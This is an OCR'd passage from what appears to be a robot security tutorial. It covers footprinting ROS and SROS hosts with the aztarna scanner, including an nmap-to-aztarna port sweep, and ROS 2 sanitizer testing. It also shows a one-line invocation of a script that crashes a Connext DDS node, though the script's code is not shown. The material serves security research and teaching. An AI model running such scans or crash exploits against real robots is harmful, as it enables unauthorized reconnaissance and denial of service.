

```
# split 1
docker run -it hacking_tb3:foxy -c "/bin/bash"
RMW_IMPLEMENTATION=rmw_connext_cpp ros2 run demo_nodes_cpp talker

# split 2
sudo python3 exploits/crash_connext.py 2> /dev/null
```

### Credit

Part of this research is the result of a cooperation among various security researchers across groups as reported in this advisory. The following individuals took part on it (alphabetical order):

- Chizuru Toyama
- Erik Boasson
- Federico Maggi
- Mars Cheng
- Patrick Kuo
- Ta-Lun Yen
- Víctor Mayoral-Vilches

# Reconnaissance

## Footprinting ROS systems

Footprinting, (also known as *reconnaissance*) is the technique used for gathering information about digital systems and the entities they belong to. To get this information, a security analyst might use various tools and technologies. This information is very useful when performing a series attacks over an specific system.

ROS is the de facto standard for robot application development. This tutorial will show how to localize ROS systems and obtain additional information about them using the `aztarna` security tool. `aztarna` means "footprint" in *basque*.

---

**Note**: as in previous tutorials, there's a docker container that facilitates reproducing the work of this tutorial. The container can be built with:

```
docker build -t basic_cybersecurity_footprinting1:latest .
```

and runned with:

```
docker run --privileged -it basic_cybersecurity_footprinting1:latest
```

---

### ROS footprinting basics

The first thing we do to test the capabilities of `aztarna` is to get a container with the right dependencies and the tool installed:

```
```bash

# from this directory:
docker build -t basic_cybersecurity_footprinting1:latest .
...

```
```

Let's launch an instance of ROS in the default port and see how `aztarna` can detect it:

```
```bash

docker run --privileged -it basic_cybersecurity_footprinting1:latest
root@3c22d4bbf4e1:/# roscore -p 11311 &
root@3c22d4bbf4e1:/# roscore -p 11317 &
root@3c22d4bbf4e1:/# aztarna -t ROS -p 11311 -a 127.0.0.1
[+] ROS Host found at 127.0.0.1:11311

root@3c22d4bbf4e1:/# aztarna -t ROS -p 11311-11320 -a 127.0.0.1
```
```

```
root@432b0c5f61cc:~/aztarna# aztarna -t ROS -p 11311-11320 -a 127.0.0.1
[-] Error connecting to host Address: 127.0.0.1: Cannot connect to host
 ↪  127.0.0.1:11315 ssl:None [Connection refused]
    Not a ROS host
[-] Error connecting to host Address: 127.0.0.1: Cannot connect to host
 ↪  127.0.0.1:11312 ssl:None [Connection refused]
    Not a ROS host
[-] Error connecting to host Address: 127.0.0.1: Cannot connect to host
 ↪  127.0.0.1:11316 ssl:None [Connection refused]
    Not a ROS host
[-] Error connecting to host Address: 127.0.0.1: Cannot connect to host
 ↪  127.0.0.1:11313 ssl:None [Connection refused]
    Not a ROS host
[-] Error connecting to host Address: 127.0.0.1: Cannot connect to host
 ↪  127.0.0.1:11314 ssl:None [Connection refused]
    Not a ROS host
[-] Error connecting to host Address: 127.0.0.1: Cannot connect to host
 ↪  127.0.0.1:11318 ssl:None [Connection refused]
    Not a ROS host
[-] Error connecting to host Address: 127.0.0.1: Cannot connect to host
 ↪  127.0.0.1:11319 ssl:None [Connection refused]
    Not a ROS host
[+] ROS Host found at 127.0.0.1:11317
[+] ROS Host found at 127.0.0.1:11311
```

Launches and scans reasonably fast:

```bash
root@3c22d4bbf4e1:/# time aztarna -t ROS -p 11311-11320 -a 127.0.0.1
...
real    0m0.687s
user    0m0.620s
sys 0m0.040s
```

More information about a particular ROS Host can be obtained with the -e flag:

```bash
root@aa6b6d7f9bd3:/# aztarna -t ROS -p 11311 -a 127.0.0.1 -e
[+] ROS Host found at 127.0.0.1:11311

Node: /rosout XMLRPCUri: http://aa6b6d7f9bd3:39719

     Published topics:
         * /rosout_agg(Type: rosgraph_msgs/Log)

     Subscribed topics:
```

```
        * /rosout(Type: rosgraph_msgs/Log)

    Services:
        * /rosout/set_logger_level
        * /rosout/get_loggers

    CommunicationROS 0:
        - Publishers:
        - Topic: /rosout(Type: rosgraph_msgs/Log)
        - Subscribers:
           /rosout XMLRPCUri: http://aa6b6d7f9bd3:39719

    CommunicationROS 1:
        - Publishers:
           /rosout XMLRPCUri: http://aa6b6d7f9bd3:39719
        - Topic: /rosout_agg(Type: rosgraph_msgs/Log)
        - Subscribers:
```

#### Checking for all ROS instances in a machine

A simple way to check for ROS within a particular machine is to chain the `aztarna` tool with other common bash utilities:

```bash
root@bc6af321d62e:/# nmap -p 1-65535 127.0.0.1 | grep open | awk '{print $1}' | sed
 ↪  "s*/tcp**" | sed "s/^/aztarna -t ROS -p /" | sed "s/$/ -a 127.0.0.1/" | bash
[+] ROS Host found at 127.0.0.1:11311




[+] ROS Host found at 127.0.0.1:11317





[-] Error connecting to host 127.0.0.1:38069 -> Unknown error
    Not a ROS host
[-] Error connecting to host 127.0.0.1:38793 -> Unknown error
    Not a ROS host
[-] Error connecting to host 127.0.0.1:45665 -> <type 'exceptions.Exception'>:method
 ↪  "getSystemState" is not supported
    Not a ROS host
[-] Error connecting to host 127.0.0.1:46499 -> <type 'exceptions.Exception'>:method
 ↪  "getSystemState" is not supported
    Not a ROS host
[ERROR] [1543085503.685199009]: a header of over a gigabyte was predicted in tcpros.
 ↪  that seems highly unlikely, so I'll assume protocol synchronization is lost.
```

```
[-] Error connecting to host 127.0.0.1:55905 -> None
    Not a ROS host
[ERROR] [1543085504.415197656]: a header of over a gigabyte was predicted in tcpros.
 ↪  that seems highly unlikely, so I'll assume protocol synchronization is lost.
[-] Error connecting to host 127.0.0.1:59939 -> None
    Not a ROS host

```

```

#### Resources

```

## Footprinting Secure ROS systems

Following from the previous tutorial, in this one we'll analyze secure ROS setups using the SROS package.

---

**Note**: as in previous tutorials, there's a docker container that facilitates reproducing the work of this tutorial. The container can be built with:

```
docker build -t basic_cybersecurity_footprinting2:latest .
```

and runned with:

```
docker run --privileged -it basic_cybersecurity_footprinting2:latest
```

---

### Understanding SROS

According to [5], SROS has three levels of concepts: the Transport Security level, the Access Control level, and the Process Profile level. These levels and concepts are summarized below and later sections go into each of these in greater detail.

[4] provides some additional intuition about each one of these levels.

### Footprinting SROS systems

```
# Launching Keyserver
sroskeyserver &
# Launching the secure ROS Master
sroscore &
# Launch aztarna with the right options
aztarna -t SROS -a 127.0.0.1
Connecting to 127.0.0.1:11311
[+] SROS host found!!!
```

### Resources

# Robot vulnerabilities

## Robot sanitizers in ROS 2 Dashing

Sanitizers are dynamic bug finding tools[1]. In this tutorial we'll use some common and open source sanitizers over the ROS 2 codebase. In particular, by reproducing previously available results[2,3], we'll review the security status of ROS 2 Dashing Diademata.

The first few sections provide a walkthrough on the attempt to make things run in OS X. The sections that follow automate the process through a Docker container.

### OS X

Setup in OS X, natively

#### Setup

For the setup, I'm working in an OS X 10.14 machine:

```
# mixins are configuration files used to compile ROS 2 easily
pip3 install colcon-mixin
colcon mixin add default https://raw.githubusercontent.com/colcon/colcon-mixin-
 ↪  repository/master/index.yaml
colcon mixin update default

# Create workspace
mkdir -p ~/ros2_asan_ws/src
cd ~/ros2_asan_ws

# colcon-santizer-reports for analyzing ROS 2
#   a plugin for colcon test that parses sanitizer issues
#   from stdout/stderr, deduplicates the issues, and outputs them to a CSV.
git clone https://github.com/colcon/colcon-sanitizer-reports.git
cd colcon-sanitizer-reports
sudo python3 setup.py install

# setup ccache to speed-up dev. process
#  speeds up recompilation by caching the result of previous compilations
#  and detecting when the same compilation is being done again
#  https://github.com/ccache/ccache
brew install ccache
ccache -M 20G # increase cache size
# # Add the following to your .bashrc or .zshrc file and restart your terminal:
# echo 'export CC=/usr/lib/ccache/gcc' >> ~/.bash_profile
# echo 'export CXX=/usr/lib/ccache/g++' >> ~/.bash_profile
export PATH="/usr/local/opt/ccache/libexec:$PATH" >> ~/.bash_profile

# Fetch ROS 2 Dashing code (at the time of writing, it's the lastest release)
```

```
wget https://raw.githubusercontent.com/ros2/ros2/release-latest/ros2.repos
# wget https://raw.githubusercontent.com/ros2/ros2/master/ros2.repos # fetch latest
 ↪  status of the code instead
vcs import src < ros2.repos

# Ignore a bunch of packages that aren't intentended to be tested
touch src/ros2/common_interfaces/actionlib_msgs/COLCON_IGNORE
touch src/ros2/common_interfaces/common_interfaces/COLCON_IGNORE
touch src/ros2/rosidl_typesupport_opensplice/opensplice_cmake_module/COLCON_IGNORE
touch src/ros2/rmw_fastrtps/rmw_fastrtps_dynamic_cpp/COLCON_IGNORE
touch src/ros2/rmw_opensplice/rmw_opensplice_cpp/COLCON_IGNORE
touch src/ros2/ros1_bridge/COLCON_IGNORE
touch
 ↪  src/ros2/rosidl_typesupport_opensplice/rosidl_typesupport_opensplice_c/COLCON_IGNORE
touch
 ↪  src/ros2/rosidl_typesupport_opensplice/rosidl_typesupport_opensplice_cpp/COLCON_IGNORE
touch src/ros2/common_interfaces/shape_msgs/COLCON_IGNORE
touch src/ros2/common_interfaces/stereo_msgs/COLCON_IGNORE
touch src/ros2/common_interfaces/trajectory_msgs/COLCON_IGNORE
```

#### Compile the code with sanitizers enabled (OS X)

**AddressSanitizer (ASan)** For ASan[6] we compile the ROS 2 Dashing code as follows:

```
# Get last version of FastRTPS
cd src/eProsima/Fast-RTPS/
git checkout master
git pull

# Install openssl
brew install openssl

# Env variables to compile from source in OS X
export CMAKE_PREFIX_PATH=$CMAKE_PREFIX_PATH:/usr/local/opt/qt
export PATH=$PATH:/usr/local/opt/qt/bin
export OPENSSL_ROOT_DIR=`brew --prefix openssl`

# Compile code
colcon build --build-base=build-asan --install-base=install-asan \
    --cmake-args -DOSRF_TESTING_TOOLS_CPP_DISABLE_MEMORY_TOOLS=ON \
                 -DINSTALL_EXAMPLES=OFF -DSECURITY=ON --no-warn-unused-cli \
                 -DCMAKE_BUILD_TYPE=Debug \
    --mixin asan-gcc \
    --packages-up-to test_communication \
    --symlink-install
```

and then launch the tests:

```
colcon test --build-base=build-asan --install-base=install-asan \
    --event-handlers sanitizer_report+ --packages-up-to test_communication
```

**ThreadSanitizer (TSan)** For TSan[7] TODO

```
# Build the code with tsan
colcon build --build-base=build-tsan --install-base=install-tsan \
    --cmake-args -DOSRF_TESTING_TOOLS_CPP_DISABLE_MEMORY_TOOLS=ON \
                 -DINSTALL_EXAMPLES=OFF -DSECURITY=ON --no-warn-unused-cli \
                 -DCMAKE_BUILD_TYPE=Debug \
    --mixin tsan \
    --packages-up-to test_communication \
    --symlink-install

# Run the tests
colcon test --build-base=build-tsan --install-base=install-tsan \
    --event-handlers sanitizer_report+ --packages-up-to test_communication
```

#### Known Issues

**Linking issues in FastRTPS when enabling security** The following happens with the version included in the Dashing Release:

```
--- stderr: fastrtps
Undefined symbols for architecture x86_64:
  "_DH_get_2048_256", referenced from:
      generate_dh_key(int, eprosima::fastrtps::rtps::security::SecurityException&)
       ↪ in PKIDH.cpp.o
      generate_dh_peer_key(std::__1::vector<unsigned char,
       ↪ std::__1::allocator<unsigned char> > const&,
       ↪ eprosima::fastrtps::rtps::security::SecurityException&, int) in
       ↪ PKIDH.cpp.o
  "_X509_get0_signature", referenced from:
      get_signature_algorithm(x509_st*, std::__1::basic_string<char,
       ↪ std::__1::char_traits<char>, std::__1::allocator<char> >&,
       ↪ eprosima::fastrtps::rtps::security::SecurityException&) in PKIDH.cpp.o
      get_signature_algorithm(x509_st*, std::__1::basic_string<char,
       ↪ std::__1::char_traits<char>, std::__1::allocator<char> >&,
       ↪ eprosima::fastrtps::rtps::security::SecurityException&) in
       ↪ Permissions.cpp.o
ld: symbol(s) not found for architecture x86_64
clang: error: linker command failed with exit code 1 (use -v to see invocation)
make[2]: *** [src/cpp/libfastrtps.1.8.0.dylib] Error 1
make[1]: *** [src/cpp/CMakeFiles/fastrtps.dir/all] Error 2
make: *** [all] Error 2
```

```
---
Failed   <<< fastrtps   [ Exited with code 2 ]
```

Solution: install latest version of Fast-RTPS

#### Results of the test indicate `Interceptors are not working. This may be because AddressSanitizer is loaded too late ... interceptors not installed`

```
...
--
log/latest_test/test_communication/stdout.log:21: [test_subscriber-12]
 ↪ ==3301==ERROR: Interceptors are not working. This may be because AddressSanitizer
 ↪ is loaded too late (e.g. via dlopen). Please launch the executable with:
log/latest_test/test_communication/stdout.log-21: [test_subscriber-12]
 ↪ DYLD_INSERT_LIBRARIES=/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoo
log/latest_test/test_communication/stdout.log-21: [test_subscriber-12] "interceptors
 ↪ not installed" && 0
log/latest_test/test_communication/stdout.log-21: [ERROR] [test_subscriber-12]:
 ↪ process has died [pid 3301, exit code -6, cmd '/usr/local/opt/python/bin/python3.7
 ↪ /Users/victor/ros2_asan_ws/src/ros2/system_tests/test_communication/test/subscriber_py.py
 ↪ Defaults /test_time_15_20_17'].
--
log/latest_test/test_communication/stdout.log:21: [test_subscriber-14]
 ↪ ==3303==ERROR: Interceptors are not working. This may be because AddressSanitizer
 ↪ is loaded too late (e.g. via dlopen). Please launch the executable with:
log/latest_test/test_communication/stdout.log-21: [test_subscriber-14]
 ↪ DYLD_INSERT_LIBRARIES=/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoo
log/latest_test/test_communication/stdout.log-21: [test_subscriber-14] "interceptors
 ↪ not installed" && 0
log/latest_test/test_communication/stdout.log-21: [ERROR] [test_subscriber-14]:
 ↪ process has died [pid 3303, exit code -6, cmd '/usr/local/opt/python/bin/python3.7
 ↪ /Users/victor/ros2_asan_ws/src/ros2/system_tests/test_communication/test/subscriber_py.py
 ↪ Empty /test_time_15_20_17'].
--
log/latest_test/test_communication/stdout.log:21: [test_subscriber-16]
 ↪ ==3305==ERROR: Interceptors are not working. This may be because AddressSanitizer
 ↪ is loaded too late (e.g. via dlopen). Please launch the executable with:
log/latest_test/test_communication/stdout.log-21: [test_subscriber-16]
 ↪ DYLD_INSERT_LIBRARIES=/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoo
log/latest_test/test_communication/stdout.log-21: [test_subscriber-16] "interceptors
 ↪ not installed" && 0
log/latest_test/test_communication/stdout.log-21: [ERROR] [test_subscriber-16]:
 ↪ process has died [pid 3305, exit code -6, cmd '/usr/local/opt/python/bin/python3.7
 ↪ /Users/victor/ros2_asan_ws/src/ros2/system_tests/test_communication/test/subscriber_py.py
 ↪ MultiNested /test_time_15_20_18'].
--
```

Complete dump at https://gist.github.com/vmayoral/ffcba20d29fc3546ceffeb112d473dd1. It indicates that it

should be run with

```
DYLD_INSERT_LIBRARIES=/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolcha
```

#### Docker

```
docker build -t basic_cybersecurity_vulnerabilities1:latest .
docker run --privileged -it -v /tmp/log:/opt/ros2_asan_ws/log
↪  basic_cybersecurity_vulnerabilities1:latest /bin/bash
```

and now run the tests:

```
colcon test --build-base=build-asan --install-base=install-asan \
  --event-handlers sanitizer_report+ --packages-up-to test_communication
```

results are under `/tmp/log`.

#### Analyzing results

**Analyzing example** I'll try and analyze here the example provided at https://github.com/colcon/colcon-sanitizer-reports/blob/master/README.rst before jumping into a new one to gain additional understanding:

It appears that ASan detected memory leaks in the `rcpputils` module:

```
grep -R '==.*==ERROR: .*Sanitizer' -A 3
[..]
--
rcpputils/stdout_stderr.log:1: ==32481==ERROR: LeakSanitizer: detected memory leaks
rcpputils/stdout_stderr.log-1:
rcpputils/stdout_stderr.log-1: Direct leak of 4 byte(s) in 1 object(s) allocated
↪  from:
rcpputils/stdout_stderr.log-1:     #0 0x7f7d99dac458 in operator new(unsigned long)
↪  (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xe0458)
```

Particularly, it appears that the leaks are as follows:

```
Direct leak of 4 byte(s) in 1 object(s) allocated from:
    #0 0x7fbefcd0b458 in operator new(unsigned long)
     ↪  (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xe0458)
    #1 0x5620b4c650a9 in FakeGuarded::FakeGuarded()
     ↪  (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
     ↪  asan/rcpputils/test_basic+0x190a9)
    #2 0x5620b4c63444 in **test_tsa_shared_capability_Test**::TestBody()
     ↪  (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
     ↪  asan/rcpputils/test_basic+0x17444)
    #3 0x5620b4cdc4fd in void
     ↪  testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test,
     ↪  void>(testing::Test*, void (testing::Test::*)(), char const*)
     ↪  (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
     ↪  asan/rcpputils/test_basic+0x904fd)
```

```
    #4 0x5620b4cce1e7 in void
     ↪ testing::internal::HandleExceptionsInMethodIfSupported<testing::Test,
     ↪ void>(testing::Test*, void (testing::Test::*)(), char const*)
     ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
     ↪ asan/rcpputils/test_basic+0x821e7)
    #5 0x5620b4c79f0f in testing::Test::Run()
     ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
     ↪ asan/rcpputils/test_basic+0x2df0f)
    #6 0x5620b4c7b33a in testing::TestInfo::Run()
     ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
     ↪ asan/rcpputils/test_basic+0x2f33a)
    #7 0x5620b4c7bede in testing::TestCase::Run()
     ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
     ↪ asan/rcpputils/test_basic+0x2fede)
    #8 0x5620b4c96fef in testing::internal::UnitTestImpl::RunAllTests()
     ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
     ↪ asan/rcpputils/test_basic+0x4afef)
    #9 0x5620b4cdefb0 in bool test-
     ↪ ing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
     ↪ bool>(testing::internal::UnitTestImpl*, bool
     ↪ (testing::internal::UnitTestImpl::*)(), char const*)
     ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
     ↪ asan/rcpputils/test_basic+0x92fb0)
    #10 0x5620b4cd04b0 in bool test-
     ↪ ing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
     ↪ bool>(testing::internal::UnitTestImpl*, bool
     ↪ (testing::internal::UnitTestImpl::*)(), char const*)
     ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
     ↪ asan/rcpputils/test_basic+0x844b0)
    #11 0x5620b4c93d83 in testing::UnitTest::Run()
     ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
     ↪ asan/rcpputils/test_basic+0x47d83)
    #12 0x5620b4c672d2 in RUN_ALL_TESTS()
     ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
     ↪ asan/rcpputils/test_basic+0x1b2d2)
    #13 0x5620b4c67218 in main (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
     ↪ asan/rcpputils/test_basic+0x1b218)
    #14 0x7fbefc09bb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)

Direct leak of 4 byte(s) in 1 object(s) allocated from:
    #0 0x7fbefcd0b458 in operator new(unsigned long)
     ↪ (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xe0458)
    #1 0x5620b4c650a9 in FakeGuarded::FakeGuarded()
     ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
     ↪ asan/rcpputils/test_basic+0x190a9)
```

```
#2 0x5620b4c62d4b in **test_tsa_capability_Test**::TestBody()
  ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
  ↪ asan/rcpputils/test_basic+0x16d4b)
#3 0x5620b4cdc4fd in void
  ↪ testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test,
  ↪ void>(testing::Test*, void (testing::Test::*)(), char const*)
  ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
  ↪ asan/rcpputils/test_basic+0x904fd)
#4 0x5620b4cce1e7 in void
  ↪ testing::internal::HandleExceptionsInMethodIfSupported<testing::Test,
  ↪ void>(testing::Test*, void (testing::Test::*)(), char const*)
  ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
  ↪ asan/rcpputils/test_basic+0x821e7)
#5 0x5620b4c79f0f in testing::Test::Run()
  ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
  ↪ asan/rcpputils/test_basic+0x2df0f)
#6 0x5620b4c7b33a in testing::TestInfo::Run()
  ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
  ↪ asan/rcpputils/test_basic+0x2f33a)
#7 0x5620b4c7bede in testing::TestCase::Run()
  ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
  ↪ asan/rcpputils/test_basic+0x2fede)
#8 0x5620b4c96fef in testing::internal::UnitTestImpl::RunAllTests()
